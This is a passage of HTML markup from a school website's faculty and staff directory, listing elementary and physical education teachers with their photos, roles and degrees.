</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/hayden-stockton.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/hayden-stockton.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/hayden-stockton-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755544358390" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Hayden Stockton</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755544583505" >
		<div class="wpb_wrapper">
			<p><strong>Physical Education and Weight Training</strong><br />
B.S., The University of Alabama</p>
<p>M.S., Alabama State University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238962738"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5680.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5680.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5680-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233260088" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Theresa Straughn</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634233275244" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Physical Education, Head Middle School Volleyball and Girls’ Basketball Coach</strong><br />
B.S., University of Montevallo<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0095_Katie-Villa.jpg" class="vcex-image-img wpex-align-middle" alt="Katie Villa" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0095_Katie-Villa.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0095_Katie-Villa-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1755544344050" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Katie Villa</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755544350312" >
		<div class="wpb_wrapper">
			<p><strong>Athletic Trainer and High School Sports Medicine</strong><br />
B.S., M.S., Lee University</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div id="headshotsajax" class="vc_row wpb_row vc_row-fluid vc_custom_1635883609840"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_69711749ac879{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69711749ac879"><span class="vcex-heading-inner wpex-inline-block">Elementary School Faculty &amp; Staff</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0012_Staff_0078_Grace-Ann-Armagost-1.jpg" class="vcex-image-img wpex-align-middle" alt="Grace Ann Armagost" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0012_Staff_0078_Grace-Ann-Armagost-1.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0012_Staff_0078_Grace-Ann-Armagost-1-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233567827" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Grace Ann Armagost</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634233580884" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Library</strong><br />
B.S., The University of Alabama<br />
M.A., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0068_Staff_0022_De_Andra-Bolling.jpg" class="vcex-image-img wpex-align-middle" alt="De Andra Bolling" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0068_Staff_0022_De_Andra-Bolling.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0068_Staff_0022_De_Andra-Bolling-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233650062" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. De’Andra Bolling</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634233661461" >
		<div class="wpb_wrapper">
			<p><strong>Fourth Grade and Assistant Cheer Coach</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/kristin-bortnick-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660315197267" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. <span style="font-weight: 400;">Kristin Bortnick</span></span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1683745868754" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4</strong><br />
<span style="font-weight: 400;">B.S., Virginia Polytechnic Institute and State University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0058_Staff_0032_Debbie-Brantley.jpg" class="vcex-image-img wpex-align-middle" alt="Debbie Brantley" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0058_Staff_0032_Debbie-Brantley.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0058_Staff_0032_Debbie-Brantley-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233713177" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Debbie Brantley</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634233726739" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4 Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238976473"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0048_Staff_0042_Katie-Broughton.jpg" class="vcex-image-img wpex-align-middle" alt="Katie Broughton" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0048_Staff_0042_Katie-Broughton.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0048_Staff_0042_Katie-Broughton-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233828280" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Katie Broughton ‘04</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692376394543" >
		<div class="wpb_wrapper">
			<p><strong>Third Grade</strong><br />
B.S., The University of Alabama<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0045_Staff_0045_Bonnie-Capps.jpg" class="vcex-image-img wpex-align-middle" alt="Bonnie Capps" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0045_Staff_0045_Bonnie-Capps.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0045_Staff_0045_Bonnie-Capps-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233928067" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Bonnie Capps</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1724724975612" >
		<div class="wpb_wrapper">
			<p><strong>2nd Grade</strong><br />
B.A., Auburn University<br />
M.A.T., Spring Hill College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0033_Staff_0057_Amy-Castleberry.jpg" class="vcex-image-img wpex-align-middle" alt="Amy Castleberry" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0033_Staff_0057_Amy-Castleberry.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0033_Staff_0057_Amy-Castleberry-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233969173" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Amy Castleberry</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634233982631" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten Teacher Assistant</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0081_Staff_0009_Nikki-Christian.jpg" class="vcex-image-img wpex-align-middle" alt="Nikki Christian" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0081_Staff_0009_Nikki-Christian.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0081_Staff_0009_Nikki-Christian-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634234021353" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Nikki Christian</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660075839708" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2 Lead Teacher</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5956.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5956.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5956-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1691674360292" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Cassandra Cornwell</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1670433597772" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3 Teacher Assistant</strong><br />
<span style="font-weight: 400;">B.S., Troy University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239072751"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0092_Lucy-Daniel.jpg" class="vcex-image-img wpex-align-middle" alt="Lucy Daniel" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0092_Lucy-Daniel.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0092_Lucy-Daniel-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634234077020" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Lucy Daniel</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634234087896" >
		<div class="wpb_wrapper">
			<p><strong>Targeted Learning</strong><br />
B.A., Rhodes College</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239105546"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/01/dana-brewer.jpg" class="vcex-image-img wpex-align-middle" alt="a person wearing a blue shirt" loading="lazy" decoding="async" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692371950536" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Dana Brewer</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692372027329" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2 </strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/01/paige-bowen.jpg" class="vcex-image-img wpex-align-middle" alt="a person posing for the camera" loading="lazy" decoding="async" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692373265551" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Paige Bowen</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692373237450" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3</strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0023_Staff_0067_Megan-Deal.jpg" class="vcex-image-img wpex-align-middle" alt="Megan Deal" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0023_Staff_0067_Megan-Deal.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0023_Staff_0067_Megan-Deal-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634234153274" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Megan Deal ‘09</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634234164579" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten</strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/poppy-tapia.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/poppy-tapia.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/poppy-tapia-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755698153139" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Poppy Tapia</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1731525733704" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3 Teacher Assistant</strong><span style="font-weight: 400;"><br />
</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0066_Staff_0024_Erin-Edwards.jpg" class="vcex-image-img wpex-align-middle" alt="Erin Edwards" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0066_Staff_0024_Erin-Edwards.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0066_Staff_0024_Erin-Edwards-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634234310437" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Erin Edwards ‘88</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634234301226" >
		<div class="wpb_wrapper">
			<p><strong>First Grade</strong><br />
B.S., The University of Alabama<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6393.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6393.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6393-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1724725650432" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Anne Auston Morrison</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1724725667747" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten </strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2371.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2371.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2371-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1724725054798" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Haley Hart</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724725098979" >
		<div class="wpb_wrapper">
			<p><strong>Science Lab Coordinator</strong><br />
B.A.Sc., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0042_Staff_0048_Mallory-Green.jpg" class="vcex-image-img wpex-align-middle" alt="Mallory Green" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0042_Staff_0048_Mallory-Green.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0042_Staff_0048_Mallory-Green-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634234778927" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Mallory Green</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724774420172" >
		<div class="wpb_wrapper">
			<p><strong>Fifth Grade and STJtv Faculty Advisor</strong><br />
B.S., The University of Alabama</p>
<p>M. Ed., Auburn University at Montgomery</p>

		</div>
	</div>
